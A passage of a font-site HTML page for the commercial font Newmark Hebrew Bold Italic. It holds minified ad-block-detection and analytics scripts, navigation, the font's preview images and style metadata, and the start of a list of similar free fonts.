i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Newmark-Hebrew-Bold-Italic.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
window.addEventListener('DOMContentLoaded', (event) => {
  const domReadyTime = Math.round(performance.now());
  gtag('event', 'dom_ready_performance', {
    'timing_value': domReadyTime,
    'page_path': window.location.pathname,
    'event_category': 'Performance'
  });
  console.log(`DOM Ready semnalat în GA4: ${domReadyTime}ms FS`);
});

</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Newmark Hebrew Bold Italic font","description":"<b>\n        \t\tDownload Newmark Hebrew Bold Italic font. \n        \t</b><br />A bold, italic, and modern font with a sleek design.<br>This font features a bold and italic style with a modern, sleek appearance. The characters are slightly slanted, giving a dynamic and forward-moving feel. The strokes are consistent in thickness, providing a uniform look across all characters.<br>Ideal for branding, advertising, and headlines where a strong and modern impression is needed.<br>Headlines, Logos, Branding<br>Balanced","url":"https://www.whatfontis.com/NMY_Newmark-Hebrew-Bold-Italic.font","productID":"533639","releaseDate":"Jun 28 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italica.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italica1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italic0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italic01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.93,"bestRating":5,"worstRating":0,"reviewCount":2578}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Newmark Hebrew Bold Italic font</h1></li>
						<li class="breadcrumb-item">MyFonts.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='NMY_Newmark-Hebrew-Bold-Italic.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://apicdn.myfonts.net/v1/fontsample?cell=60&idtype=styleid&id=339339&text=WhatFontis.com"  alt="Newmark Hebrew Bold Italic" id="result533639"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DNewmark%2BHebrew%2BBold%2BItalic" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-myfonts');" title="Download Newmark Hebrew Bold Italic Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA.png" alt="Newmark Hebrew Bold Italic Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA1.png" alt="Newmark Hebrew Bold Italic Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italica.png" alt="Newmark Hebrew Bold Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italica1.png"  alt="Newmark Hebrew Bold Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italic0.png" alt="Newmark Hebrew Bold Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-Italic01.png"  alt="Newmark Hebrew Bold Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Newmark Hebrew Bold Italic font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">MyFonts.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jun 28 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Newmark Hebrew Bold Italic font</span><br />

								<span class="font-score">2.93/5</span><div class="font-votes" >2578</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A bold, italic, and modern font with a sleek design.
	 This font features a bold and italic style with a modern, sleek appearance. The characters are slightly slanted, giving a dynamic and forward-moving feel. The strokes are consistent in thickness, providing a uniform look across all characters.<br>
	 Ideal for branding, advertising, and headlines where a strong and modern impression is needed.<br>
	 Headlines, Logos, Branding<br>
	 Balanced
</div>

								 
        		Download Newmark Hebrew Bold Italic font. 
        	<br>
								 
								 
							</div>
             				 <a href="NMY_Newmark-Hebrew-Bold-Italic.similar"><button title="Similar free fonts for Newmark Hebrew Bold Italic font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Newmark Hebrew Bold Italic</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/newmark" title="newmark Font Search" class="btn btn-sm btn-white mb-2">newmark</a>
<a href="https://www.whatfontis.com/tag/0/hebrew" title="hebrew Font Search" class="btn btn-sm btn-white mb-2">hebrew</a>
<a href="https://www.whatfontis.com/tag/0/bold" title="bold Font Search" class="btn btn-sm btn-white mb-2">bold</a>
<a href="https://www.whatfontis.com/tag/0/italic" title="italic Font Search" class="btn btn-sm btn-white mb-2">italic</a>
<a href="https://www.whatfontis.com/tag/0/jonahfonts" title="jonahfonts Font Search" class="btn btn-sm btn-white mb-2">jonahfonts</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, advertising, and <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a> where a strong and modern impression is needed.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos, <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">Branding</a></div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Newmark Hebrew Bold Italic</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Mintysis-Medium-Italic.font" title="Mintysis Medium Italic Font">Mintysis Medium Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Mintysis-Medium-Italic.font" title="Mintysis Medium Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mintysis-Medium-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Mintysis Medium Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Mintysis-Medium-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Mintysis Medium Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Aliey-PERSONAL-USE-ONLY-Regular-Italic.font" title="Aliey PERSONAL USE ONLY Regular Italic Font">Aliey PERSONAL USE ONLY Regular Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Aliey-PERSONAL-USE-ONLY-Regular-Italic.font" title="Aliey PERSONAL USE ONLY Regular Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Aliey-PERSONAL-USE-ONLY-Regular-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Aliey PERSONAL USE ONLY Regular Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Aliey-PERSONAL-USE-ONLY-Regular-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Aliey PERSONAL USE ONLY Regular Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
